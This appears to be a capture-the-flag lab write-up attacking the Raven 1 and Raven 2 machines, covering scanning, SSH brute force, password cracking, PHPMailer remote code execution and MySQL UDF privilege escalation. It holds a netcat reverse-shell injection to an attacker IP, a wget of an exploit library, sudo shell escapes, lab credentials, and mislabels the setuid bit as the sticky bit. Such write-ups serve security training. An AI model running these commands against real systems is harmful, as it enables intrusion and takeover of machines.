**Table of Contents**

* Exposed Services
* Critical Vulnerabilities
* Exploitation
* Raven 2 Walkthrough

**Exposed Services**

Nmap scan results for each machine reveal the below services and OS details:

$ nmap -sP 192.168.1.1-255



This scan identifies the services below as potential points of entry:

$ nmap -sV 192.168.1.110



* **Target 1** 192.168.1.110

**Port 22 (ssh)**

**Port 80 (http)**

Port 111 (rpcbind)

Port 139 (netbios-ssn)

Port 445 (netbios-ssn)

The following vulnerabilities were identified on each target:

* **Target 1**

WordPress Username Disclosure -> Brute Force Attack *CVE-2009-2335*

WordPress Password Hash Disclosure -> Cracked Credentials

Misconfigured SUDO Rights -> Privilege Escalation TTY-shell spawn

**Exploitation**

The Red Team was able to penetrate Target 1 and retrieve the following confidential data:

* Target 1

**flag1{b9bbcb33e11b80be759c4e844862482d}**

**flag2{fc3fd58dcdad9ab23faca6e9a36e581c}**

**flag3{afc01ab56b50591e7dccf93122770cd2}**

**flag4{715dea6c055b9fe3337544932f2941ce}**

$ wpscan –-url http://192.168.1.110/wordpress -eu



Displays both users that I will target: **michael, steven**

In order to obtain Michael’s password, brute force discovery was used via hydra, at 192.168.1.110 through Port 22.

$ hydra -l michael -P /usr/share/john/password.lst -vV 192.168.1.110 -t 4 ssh



**michael:michael**

Once I successfully logged in via SSH as Michael, I was able to maneuver through the files inside of his user account.

After a bit of searching with the grep command, I discovered flag1 in the /var/www/html/service.html file, and flag2 within the /var/www directory.



$ grep flag /var/www/html/service.html





My next move was to find the MySQL database password. This information lives in the wp-config.php file, located in /var/www/wordpress.

$ cat /var/www/wordpress/wp-config.php



Here, I found the username is **root** and the password is **R@v3nSecurity**. This is the information needed to utilize MySQL. With these credentials, I was able to log in and establish a shell within MySQL.

$ mysql -u root -p



I first looked at the databases

> show databases;



I then moved into the WordPress database

> use WordPress;



Now that I was in the WordPress database, I dumped the users and hashes.

> select * from users;



I took note of the dumped hashes and explored other databases. Within wp_posts, I found flag3 & flag4.

> select * from wp_posts;



After thoroughly searching the database, I moved on to cracking the discovered hashes. Since I already cracked Michael’s password, I cracked Steven’s password using John the Ripper by pasting his hash into a text file called “wp_hashes.txt”

$ john wp_hashes.txt



**steven:pink84**

I logged into steven’s shell via SSH and ran the sudo -l command. I found that Python required no root permission to run.



I was able to spawn a python teletype (TTY) shell using a python one-liner.

$ sudo python -c ‘import pty;pty.spawn(“bin/bash”);’



I found flag4 after completing this step.

**Raven2**

I began enumerating Target 2, starting with a nmap scan to establish the available services in the host.

$ nmap –script http-enum.nse 192.168.1.115



$ nikto -c all -h 192.168.1.115



I noticed the site is using WordPress to power its blog.

Further enumeration with Gobuster utilizing one of the larger directory lists:

$ gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt dir -u http://192.168.1.115



After enumerating Target 2, I discovered potentially interesting directories. I navigated to the site and explored the /vendor directory and Noticed the date/time of file PATH is more recent compared to the rest of the listing. I then discovered flag1.

 

I used Searchsploit to find any known vulnerabilities associated with the programs enumerated.

$ Searchsploit phpmailer



I saw there are RCE PHPMailer exploits available. the site is also using PHPMailer version 5.2.16. PHPMailer versions before 5.2.18 are susceptible to remote command execution, as documented in [**CVE-2016-10033**](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-10033).

My next step was to craft a script to upload a .php file to the server in order to execute command injections. This exploit uses curl as the main driver for the exploit.

More info here:

<https://raw.githubusercontent.com/phackt/pentest/master/exploits/rce_phpmailer_exim.py>



After running the exploit, I navigated to view-source:http://192.168.1.115/backdoor.php?cmd=id

To ensure the exploit worked. From here, I can perform command injections in the address bar to connect to a listener set up on the kali machine and establish a shell.



Setting up the listener with netcat:

$ nc -lnvp 444



I connected to the listener to establish a shell connection by injecting the following command:

<http://192.168.1.115/backdoor.php?cmd=nc%20192.168.1.90%204444%20-e%20/bin/bash>

I can now explore the contents of the site. I navigated to the /var/www directory to discover flag2:



To locate more flags, I used the find command to search the entire /var/www contents.

$ find /var/www -type f -iname ‘flag*’



Flag3 was located in /var/www/html/wordpress/wp-content/uploads/2018/11

I navigated to http://192.168.1.115/ wordpress/wp-content/uploads/2018/11/flag3.png to view the image.



I downloaded the following python script for the Python RCE exploit

PHPMailer < 5.2.18 - Remote Code Execution (Python) | exploits/php/webapps/40974.py



I edited the script to set the target URL, attacker IP, Port, and upload file location.

1. A coding: utf-8 tag is to be added at the top of the script.
2. Set the target of vulnerability to 192.168.1.115/contact.php where this vulnerability exists (read PHPMailer’s function).
3. Set the backdoor’s name: shell.php
4. Set the local IP in the Subprocess call.
5. And finally, the location to upload the backdoor to.

This requires an exploit dependency. I installed the python module with the following:

$ pip2 install requests_toolbelt

I then activated a netcat listener on port 443. The backdoor gives a connection on port 443 as written in the python code (Subprocess call).

$ nc -lnvp 443

Run exploit

$ python ./40974.py



I then navigated to <http://192.168.1.115/shell.php> and established a shell connection on port 443



I then performed a python one-liner to spawn a TTY shell



After breaking into Raven: 1, I knew that MySQL was running as root. I inspected the wp-config.php file in the WordPress folder to verify the credentials were the same.



I then connected to MySQL as ‘root’ user

$ mysql -u root -p



I then turned to Searchsploit to lookup MySQL exploits. After research, I narrowed my search down to the following:



The welcome message displayed the MySQL version was 5.5.60 in this instance. Searchsploit revealed a description as to how I could utilize User Defined Function (UDF) in order to escalate privileges.

<https://pure.security/simple-mysql-backdoor-using-user-defined-functions/>

So, I moved back into my kali machine and performed the following to setup the exploit:



The exploits run by compiling the raw C code to .so file and then transferring it to the victim machine and exploiting the MySQL vulnerability.

Once the file was ready to share from the kali machine, I set up a simple python server to start the transfer.



$ wget 192.168.1.90/1518.so



I transferred the “**.so**” file in the**/tmp** directory in the target machine, then changed the permissions on the file in order to execute.





I created a table called “foo”

In this table, I inserted the path to the 1518.so file I just imported from the local machine to the /tmp directory.

I dumped the same file to /usr/lib/mysql/plugin/ directory (since it was vulnerable)

The most important step was to create a UDF function named do_system, that will invoke the code that implements the following function:

“chmod u+s /usr/bin/find” (to set the sticky bit on “find”)

Sticky bit: The sticky bit, also referred to as the "restricted deletion flag," can be set on a directory to prevent anyone except the directory's owner from deleting a file in that directory.

